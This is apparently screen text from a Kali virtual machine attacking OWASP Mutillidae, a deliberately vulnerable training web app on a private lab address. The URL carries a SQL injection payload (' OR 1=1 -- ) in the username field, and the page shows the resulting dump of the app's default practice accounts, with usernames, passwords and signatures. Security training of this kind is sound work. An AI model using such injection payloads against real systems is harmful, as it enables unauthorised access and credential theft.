 Ore's Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places Sep 4 10:36 AM 4% 74% ↑ 0.0 kB ↓ 0.0 kB
Damn Vulnerable Web A × 192.168.56.101/mutillidae × +
Not secure 192.168.56.101/mutillidae/index.php?page=user-info.php&username=%27+OR+1%3D1+--+&password=&user-info-php-submit-button=View+Account+Details
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim
Password=password
Signature=Jim Rome is Burning
Right Ctrl